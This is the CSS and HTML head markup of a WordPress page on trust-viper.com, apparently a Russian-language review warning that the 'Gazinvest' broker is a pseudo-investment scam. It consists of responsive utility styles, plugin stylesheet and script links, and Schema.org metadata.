.wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css'  href='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.3.2' type='text/css' media='all' />
<script data-cfasync="false" data-wpacu-jquery-core-handle=1 data-wpacu-script-handle='jquery-core' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script data-cfasync="false" data-wpacu-jquery-migrate-handle=1 data-wpacu-script-handle='jquery-migrate' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='slick' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/slick.min.js?ver=5.9.11' id='slick-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um-gdpr' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.3.2' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://trust-viper.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trust-viper.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://trust-viper.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.11" />
<link rel='shortlink' href='https://trust-viper.com/?p=20647' />
<link rel="alternate" type="application/json+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fgazivest%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fgazivest%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.13" />

<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/trust-viper.com\/review\/gazivest\/","headline":"Обзор Газинвест – псевдоинвестиционный проект, честные отзывы о липовом брокере","description":"Если вы в поисках инвестиционного проекта на российском рынке, то наверняка вы попались на брокера Gasinv. СКАМеры называют..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/trust-viper.com\/review\/gazivest\/","headline":"Обзор Газинвест – псевдоинвестиционный проект, честные отзывы о липовом брокере","description":"Если вы в поисках инвестиционного проекта на российском рынке, то наверняка вы попались на брокера Gasinv. СКАМеры называют...","copyrightYear":"2024"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
